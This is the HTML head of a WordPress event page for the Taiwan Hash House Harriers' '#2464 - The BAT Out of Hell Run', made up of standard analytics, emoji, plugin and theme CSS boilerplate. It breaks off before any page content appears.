

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taiwanhash.com/lbg-category/2464-event-coming-soon/
body_size: 24169
content:
<!doctype html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!-- Consider adding a manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!--> 
<html class="no-js" lang="en"> <!--<![endif]-->
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YCFEQ5RBJ4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YCFEQ5RBJ4');
</script>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
	<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
	    <title>#2464- The BAT Out of Hell Run &#8211; Taiwan Hash House Harriers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Taiwan Hash House Harriers &raquo; Feed" href="https://taiwanhash.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Taiwan Hash House Harriers &raquo; Comments Feed" href="https://taiwanhash.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taiwanhash.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='lbg-evento-dcalendar-css-css' href='https://taiwanhash.com/wp-content/plugins/lbg_evento/evento/css/dcalendar.picker.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-evento-site-css-css' href='https://taiwanhash.com/wp-content/plugins/lbg_evento/evento/css/lbg_evento.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://taiwanhash.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gdprmagnificpopup-css' href='https://taiwanhash.com/wp-content/plugins/be-gdpr/public/css/magnific-popup.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='be-gdpr-css' href='https://taiwanhash.com/wp-content/plugins/be-gdpr/public/css/be-gdpr-public.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='be-slider-css' href='https://taiwanhash.com/wp-content/plugins/oshine-modules/public/css/be-slider.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='oshine-modules-css' href='https://taiwanhash.com/wp-content/plugins/oshine-modules/public/css/oshine-modules.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='typehub-css' href='https://taiwanhash.com/wp-content/plugins/tatsu/includes/typehub/public/css/typehub-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='typehub-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A700%2C600%2C500%2C400%7CRoboto%3A400%7CHind%3A400%7CRaleway%3A600%7CMontserrat%3A700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tatsu-main-css' href='https://taiwanhash.com/wp-content/plugins/tatsu/public/css/tatsu.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='oshine_icons-css' href='https://taiwanhash.com/wp-content/themes/oshin/fonts/icomoon/style.css?ver=6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://taiwanhash.com/wp-content/plugins/tatsu/includes/icons/font_awesome/font-awesome.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tatsu_icons-css' href='https://taiwanhash.com/wp-content/plugins/tatsu/includes/icons/tatsu_icons/tatsu-icons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-bb-press-css-css' href='https://taiwanhash.com/wp-content/themes/oshin/bb-press/bb-press.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-main-css-css' href='https://taiwanhash.com/wp-content/themes/oshin/css/main.css?ver=6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-top-header-css' href='https://taiwanhash.com/wp-content/themes/oshin/css/headers/top-header.css?ver=6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-responsive-header-css' href='https://taiwanhash.com/wp-content/themes/oshin/css/headers/responsive-header.css?ver=6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-multilevel-menu-css' href='https://taiwanhash.com/wp-content/themes/oshin/css/headers/multilevel-menu.css?ver=6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-layout-css' href='https://taiwanhash.com/wp-content/themes/oshin/css/layout.css?ver=6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://taiwanhash.com/wp-content/themes/oshin/css/vendor/magnific-popup.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://taiwanhash.com/wp-content/themes/oshin/css/vendor/scrollbar.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://taiwanhash.com/wp-content/themes/oshin/css/vendor/flickity.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='be-custom-fonts-css' href='https://taiwanhash.com/wp-content/themes/oshin/fonts/fonts.css?ver=6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-css-css' href='https://taiwanhash.com/wp-content/themes/oshin/style.css?ver=6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='https://taiwanhash.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://taiwanhash.com/wp-content/uploads/masterslider/custom.css?ver=1.1' type='text/css' media='all' />
	
			<!-- Google Analytics -->
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-111577606-1', 'auto');
						ga('send', 'pageview');
			</script>
			<!-- End Google Analytics -->
		<script type="text/javascript" src="https://taiwanhash.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://taiwanhash.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://taiwanhash.com/wp-content/plugins/lbg_evento/evento/js/26e31fe740.js?ver=6.4.7" id="lbg-evento-26e31fe740-js"></script>
<script type="text/javascript" src="https://taiwanhash.com/wp-content/plugins/lbg_evento/evento/js/lbg_evento.js?ver=6.4.7" id="lbg-evento-js"></script>
<script type="text/javascript" src="https://taiwanhash.com/wp-content/plugins/lbg_evento/evento/js/dcalendar.picker.js?ver=6.4.7" id="lbg-dcalendar-js"></script>
<script type="text/javascript" id="be-gdpr-js-extra">
/* <![CDATA[ */
var beGdprConcerns = {"youtube":{"label":"Youtube","description":"Consent to display content from YouTube.","required":false},"vimeo":{"label":"Vimeo","description":"Consent to display content from Vimeo.","required":false},"gmaps":{"label":"Google Maps","description":"Consent to display content from Google Maps.","required":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://taiwanhash.com/wp-content/plugins/be-gdpr/public/js/be-gdpr-public.js?ver=1.1.5" id="be-gdpr-js"></script>
<script type="text/javascript" src="https://taiwanhash.com/wp-content/plugins/tatsu/includes/typehub/public/js/webfont.min.js?ver=6.4.7" id="webfontloader-js"></script>
<script type="text/javascript" src="https://taiwanhash.com/wp-content/themes/oshin/js/vendor/modernizr.js?ver=6.4.7" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://taiwanhash.com/wp-json/" /><link rel="alternate" type="application/json" href="https://taiwanhash.com/wp-json/wp/v2/posts/763" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taiwanhash.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://taiwanhash.com/lbg-category/2464-event-coming-soon/" />
<link rel='shortlink' href='https://taiwanhash.com/?p=763' />
<link rel="alternate" type="application/json+oembed" href="https://taiwanhash.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaiwanhash.com%2Flbg-category%2F2464-event-coming-soon%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://taiwanhash.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaiwanhash.com%2Flbg-category%2F2464-event-coming-soon%2F&#038;format=xml" />
<script>var ms_grabbing_curosr='https://taiwanhash.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://taiwanhash.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.4.5 - Responsive Touch Image Slider" />
<style id = "be-dynamic-css" type="text/css"> 
body {
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
.layout-box #header-inner-wrap, 
#header-inner-wrap,
body.header-transparent #header #header-inner-wrap.no-transparent,
.left-header .sb-slidebar.sb-left,
.left-header .sb-slidebar.sb-left #slidebar-menu a::before 
{
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
#mobile-menu, 
#mobile-menu ul {
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}

  #mobile-menu li{
    border-bottom-color: #efefef ;
  }


body.header-transparent #header-inner-wrap{
  background: transparent;
}
.be-gdpr-modal-item input:checked + .slider{
  background-color: rgba(139,195,74,1);
}
.be-gdpr-modal-iteminput:focus + .slider {
  box-shadow: 0 0 1px  rgba(139,195,74,1);
}
.be-gdpr-modal-item .slider:before {
  background-color:#000000;
}
.be-gdpr-cookie-notice-bar .be-gdpr-cookie-notice-button{
  background: rgba(139,195,74,1);
  color: #000000;
}

#header .header-border{
 border-bottom: 0px none ;
}
#header-top-bar{
    background-color: rgb(50,50,50);background-color: rgba(50,50,50,0.85);    border-bottom: 0px none #323232;
    color: #ffffff;
}
#header-top-bar #topbar-menu li a{
    color: #ffffff;
}
#header-bottom-bar{
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);    border-top: 0px none #323232;
    border-bottom: 0px none #323232;
}

/*Adjusted the timings for the new effects*/
body.header-transparent #header #header-inner-wrap {
	-webkit-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	-moz-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	-o-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
}

body.header-transparent.semi #header .semi-transparent{
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,0.4);  !important ;
}

#content,
#blog-content {
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
#bottom-widgets {
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
#footer {
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
#footer .footer-border{
  border-bottom: 1px solid #181818;
}
.page-title-module-custom {
	background-color: rgb(242,243,248);background-color: rgba(242,243,248,1);}
#portfolio-title-nav-wrap{
  background-color : #ededed;
}
#navigation .sub-menu,
#navigation .children,
#navigation-left-side .sub-menu,
#navigation-left-side .children,
#navigation-right-side .sub-menu,
#navigation-right-side .children {
  background-color: rgb(31,31,31);background-color: rgba(31,31,31,1);}
.sb-slidebar.sb-right {
  background-color: rgb(26,26,26);background-color: rgba(26,26,26,1);}
.left-header .left-strip-wrapper,
.left-header #left-header-mobile {
  background-color : #000000 ;
}
.layout-box-top,
.layout-box-bottom,
.layout-box-right,
.layout-box-left,
.layout-border-header-top #header-inner-wrap,
.layout-border-header-top.layout-box #header-inner-wrap, 
body.header-transparent .layout-border-header-top #header #header-inner-wrap.no-transparent {
  background-color: rgb(211,211,211);background-color: rgba(211,211,211,1);}

.left-header.left-sliding.left-overlay-menu .sb-slidebar{
  background-color: rgb(8,8,8);background-color: rgba(8,8,8,0.90);  
}
.top-header.top-overlay-menu .sb-slidebar{
  background-color: rgb(26,26,26);background-color: rgba(26,26,26,1);}
.search-box-wrapper{
  background-color: rgb(255,255,255);background-color: rgba(255,255,255,0.85);}
.search-box-wrapper.style1-header-search-widget input[type="text"]{
  background-color: transparent !important;
  color: #000000;
  border: 1px solid  #000000;
}
.search-box-wrapper.style2-header-search-widget input[type="text"]{
  background-color: transparent !important;
  color: #000000;
  border: none !important;
  box-shadow: none !important;
}
.search-box-wrapper .searchform .search-icon{
  color: #000000;
}
#header-top-bar-right .search-box-wrapper.style1-header-search-widget input[type="text"]{
  border: none; 
}


.post-title ,
.post-date-wrap {
  margin-bottom: 12px;
}

/* ======================
    Dynamic Border Styling
   ====================== */


.layout-box-top,
.layout-box-bottom {
  height: 30px;
}

.layout-box-right,
.layout-box-left {
